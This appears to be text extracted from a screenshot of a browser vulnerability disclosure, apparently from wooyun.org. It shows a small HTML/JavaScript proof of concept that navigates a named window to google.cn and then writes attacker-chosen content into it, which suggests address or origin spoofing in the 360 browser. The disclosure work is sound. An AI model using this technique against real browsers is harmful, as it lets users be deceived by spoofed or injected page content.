 hello
google
view-source:127.0.0.2/h.ht
view-source:127.0.0.2/h.htm
360安全
谷歌
网址大全
游戏中心
Windows Liv
1 <html>
2 <head>
3 <meta name="renderer" content="ie-comp">
4 </head>
5 <body>
6 <title>hello</title>
7 </body>
8 <script>
9 window.open("javascript:document.write('15')","v");
10 window.open("http://www.google.cn/csi","v");
11 //window.open("http://c.baidu.com/","v")
12
13 var hh = window.open("","v");
14 hh.document.open();
15 hh.document.write("<title>google</title>123");
16 hh.document.close();
17
18 </script>
19 </html>
www.wooyun.org